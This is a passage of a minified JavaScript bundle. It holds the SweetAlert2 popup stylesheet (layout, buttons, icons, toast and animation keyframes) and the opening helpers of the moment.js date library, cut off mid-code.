var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10% );--swal2-validation-message-color: var(--swal2-dark-theme-white)}}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px var(--swal2-backdrop)}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}@media print{body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown) .swal2-container{position:static !important}}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:var(--swal2-container-padding);overflow-x:hidden;transition:var(--swal2-backdrop-transition);-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show,div:where(.swal2-container).swal2-noanimation{background:var(--swal2-backdrop)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0,0,0,0) !important}div:where(.swal2-container).swal2-top-start,div:where(.swal2-container).swal2-center-start,div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top,div:where(.swal2-container).swal2-center,div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end,div:where(.swal2-container).swal2-center-end,div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;place-self:start center}div:where(.swal2-container).swal2-top-end>.swal2-popup,div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;place-self:start end}div:where(.swal2-container).swal2-center-start>.swal2-popup,div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;place-self:center center}div:where(.swal2-container).swal2-center-end>.swal2-popup,div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;place-self:center end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup,div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;place-self:end center}div:where(.swal2-container).swal2-bottom-end>.swal2-popup,div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;place-self:end end}div:where(.swal2-container).swal2-grow-row>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container)[popover]{width:auto;border:0}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:var(--swal2-width);max-width:100%;padding:var(--swal2-padding);border:var(--swal2-border);border-radius:var(--swal2-border-radius);background:var(--swal2-background);color:var(--swal2-color);font-family:inherit;font-size:1rem;container-name:swal2-popup}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) div:where(.swal2-popup).swal2-draggable{cursor:grab}div:where(.swal2-container) div:where(.swal2-popup).swal2-draggable div:where(.swal2-icon){cursor:grab}div:where(.swal2-container) div:where(.swal2-popup).swal2-dragging{cursor:grabbing}div:where(.swal2-container) div:where(.swal2-popup).swal2-dragging div:where(.swal2-icon){cursor:grabbing}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:var(--swal2-title-padding);color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word;cursor:initial}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:var(--swal2-actions-justify-content);width:var(--swal2-actions-width);margin:var(--swal2-actions-margin);padding:var(--swal2-actions-padding);border-radius:var(--swal2-actions-border-radius);background:var(--swal2-actions-background)}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:var(--swal2-action-button-transition);border:none;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm){border-radius:var(--swal2-confirm-button-border-radius);background:initial;background-color:var(--swal2-confirm-button-background-color);box-shadow:var(--swal2-confirm-button-box-shadow);color:var(--swal2-confirm-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm):hover{background-color:color-mix(in srgb, var(--swal2-confirm-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm):active{background-color:color-mix(in srgb, var(--swal2-confirm-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny){border-radius:var(--swal2-deny-button-border-radius);background:initial;background-color:var(--swal2-deny-button-background-color);box-shadow:var(--swal2-deny-button-box-shadow);color:var(--swal2-deny-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny):hover{background-color:color-mix(in srgb, var(--swal2-deny-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny):active{background-color:color-mix(in srgb, var(--swal2-deny-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel){border-radius:var(--swal2-cancel-button-border-radius);background:initial;background-color:var(--swal2-cancel-button-background-color);box-shadow:var(--swal2-cancel-button-box-shadow);color:var(--swal2-cancel-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel):hover{background-color:color-mix(in srgb, var(--swal2-cancel-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel):active{background-color:color-mix(in srgb, var(--swal2-cancel-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):focus-visible{outline:none;box-shadow:var(--swal2-action-button-focus-box-shadow)}div:where(.swal2-container) button:where(.swal2-styled)[disabled]:not(.swal2-loading){opacity:.4}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid var(--swal2-footer-border-color);background:var(--swal2-footer-background);color:var(--swal2-footer-color);font-size:1em;text-align:center;cursor:initial}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:var(--swal2-border-radius);border-bottom-left-radius:var(--swal2-border-radius)}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:rgba(0,0,0,.2)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em;cursor:initial}div:where(.swal2-container) button:where(.swal2-close){position:var(--swal2-close-button-position);inset:var(--swal2-close-button-inset);z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:var(--swal2-close-button-transition);border:none;border-radius:var(--swal2-border-radius);outline:var(--swal2-close-button-outline);background:rgba(0,0,0,0);color:var(--swal2-close-button-color);font-family:monospace;font-size:var(--swal2-close-button-font-size);cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:var(--swal2-close-button-hover-transform);background:rgba(0,0,0,0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus-visible{outline:none;box-shadow:var(--swal2-close-button-focus-box-shadow)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-html-container){z-index:1;justify-content:center;margin:0;padding:var(--swal2-html-container-padding);overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word;cursor:initial}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea),div:where(.swal2-container) select:where(.swal2-select),div:where(.swal2-container) div:where(.swal2-radio),div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:var(--swal2-input-transition);border:var(--swal2-input-border);border-radius:var(--swal2-input-border-radius);background:var(--swal2-input-background);box-shadow:var(--swal2-input-box-shadow);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror,div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror,div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):hover,div:where(.swal2-container) input:where(.swal2-file):hover,div:where(.swal2-container) textarea:where(.swal2-textarea):hover{box-shadow:var(--swal2-input-hover-box-shadow)}div:where(.swal2-container) input:where(.swal2-input):focus,div:where(.swal2-container) input:where(.swal2-file):focus,div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:var(--swal2-input-focus-border);outline:none;box-shadow:var(--swal2-input-focus-box-shadow)}div:where(.swal2-container) input:where(.swal2-input)::placeholder,div:where(.swal2-container) input:where(.swal2-file)::placeholder,div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:var(--swal2-background)}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input,div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:var(--swal2-input-background);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:var(--swal2-input-background);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio,div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:var(--swal2-background);color:inherit}div:where(.swal2-container) .swal2-radio label,div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input,div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:var(--swal2-validation-message-background);color:var(--swal2-validation-message-color);font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:var(--swal2-progress-step-background);color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:var(--swal2-progress-step-background)}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;zoom:var(--swal2-icon-zoom);border:.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}}div:where(.swal2-icon).swal2-warning{border-color:#f8bb86;color:#f8bb86}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}}div:where(.swal2-icon).swal2-info{border-color:#3fc3ee;color:#3fc3ee}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}}div:where(.swal2-icon).swal2-question{border-color:#87adbd;color:#87adbd}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:var(--swal2-show-animation)}.swal2-hide{animation:var(--swal2-hide-animation)}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;border:var(--swal2-toast-border);background:var(--swal2-background);box-shadow:var(--swal2-toast-box-shadow);pointer-events:all}.swal2-toast>*{grid-column:2}.swal2-toast h2:where(.swal2-title){margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-toast .swal2-loading{justify-content:center}.swal2-toast input:where(.swal2-input){height:2em;margin:.5em;font-size:1em}.swal2-toast .swal2-validation-message{font-size:1em}.swal2-toast div:where(.swal2-footer){margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-toast button:where(.swal2-close){grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-toast div:where(.swal2-html-container){margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-toast div:where(.swal2-html-container):empty{padding:0}.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-toast div:where(.swal2-actions){justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-toast button:where(.swal2-styled){margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;border-radius:50%}.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}@container swal2-popup style(--swal2-icon-animations:true){.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}}.swal2-toast.swal2-show{animation:var(--swal2-toast-show-animation)}.swal2-toast.swal2-hide{animation:var(--swal2-toast-hide-animation)}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}');
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,(function(){"use strict";var e,t;function n(){return e.apply(null,arguments)}function s(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function i(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function r(e){return void 0===e}function a(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function o(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function u(e,t){var n,s=[];for(n=0;n<e.length;++n)s.push(t(e[n],n));return s}function l(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function h(e,t){for(var n in t)l(t,n)&&(e[n]=t[n]);return l(t,"toString")&&(e.toString=t.toString),l(t,"valueOf")&&(e.valueOf=t.valueOf),e}function d(e,t,n,s){return Ot(e,t,n,s,!0).utc()}function c(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function f(e){if(null==e._isValid){var n=c(e),s=t.call(n.parsedDateParts,(function(e){return null!=e})),i=!isNaN(e._d.getTime())&&n.overflow<0&&!n.empty&&!n.invalidMonth&&!n.invalidWeekday&&!n.weekdayMismatch&&!n.nullInput&&!n.invalidFormat&&!n.userInvalidated&&(!n.meridiem||n.meridiem&&s);if(e._strict&&(i=i&&0===n.charsLeftOver&&0===n.unusedTokens.length&&void 0===n.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return i;e._isValid=i}return e._isValid}function m(e){var t=d(NaN);return null!=e?h(c(t),e):c(t).userInvalidated=!0,t}t=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1};var _=n.momentProperties=[];function y(e,t){var n,s,i;if(r(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),r(t._i)||(e._i=t._i),r(t._f)||(e._f=t._f),r(t._l)||(e._l=t._l),r(t._strict)||(e._strict=t._strict),r(t._tzm)||(e._tzm=t._tzm),r(t._isUTC)||(e._isUTC=t._isUTC),r(t._offset)||(e._offset=t._offset),r(t._pf)||(e._pf=c(t)),r(t._locale)||(e._locale=t._locale),0<_.length)for(n=0;n<_.length;n++)r(i=t[s=_[n]])||(e[s]=i);return e}var g=!1;function p(e){y(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===g&&(g=!0,n.updateOffset(this),g=!1)}function w(e){return e instanceof p||null!=e&&null!=e._isAMomentObject}function v(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function M(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=v(t)),n}function k(e,t,n){var s,i=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),a=0;for(s=0;s<i;s++)(n&&e[s]!==t[s]||!n&&M(e[s])!==M(t[s]))&&a++;return a+r}function S(e){!1===n.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function D(e,t){var s=!0;return h((function(){if(null!=n.deprecationHandler&&n.deprecationHandler(null,e),s){for(var i,r=[],a=0;a<arguments.length;a++){if(i="","object"==typeof arguments[a]){for(var o in i+="\n["+a+"] ",arguments[0])i+=o+": "+arguments[0][o]+", ";i=i.slice(0,-2)}else i=arguments[a];r.push(i)}S(e+"\nArguments: "+Array.prototype.slice.call(r).join("")+"\n"+(new Error).stack),s=!1}return t.apply(this,arguments)}),t)}var Y,O={};function T(e,t){null!=n.deprecationHandler&&n.deprecationHandler(e,t),O[e]||(S(t),O[e]=!0)}function b(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function x(e,t){var n,s=h({},e);for(n in t)l(t,n)&&(i(e[n])&&i(t[n])?(s[n]={},h(s[n],e[n]),h(s[n],t[n])):null!=t[n]?s[n]=t[n]:delete s[n]);for(n in e)l(e,n)&&!l(t,n)&&i(e[n])&&(s[n]=h({},s[n]));return s}function P(e){null!=e&&this.set(e)}n.suppressDeprecationWarnings=!1,n.deprecationHandler=null,Y=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)l(e,t)&&n.push(t);return n};var W={};function C(e,t){var n=e.toLowerCase();W[n]=W[n+"s"]=W[t]=e}function H(e){return"string"==typeof e?W[e]||W[e.toLowerCase()]:void 0}function R(e){var t,n,s={};for(n in e)l(e,n)&&(t=H(n))&&(s[t]=e[n]);return s}var U={};function F(e,t){U[e]=t}function L(e,t,n){var s=""+Math.abs(e),i=t-s.length;return(0<=e?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+s}var N=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,G=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,V={},E={};function 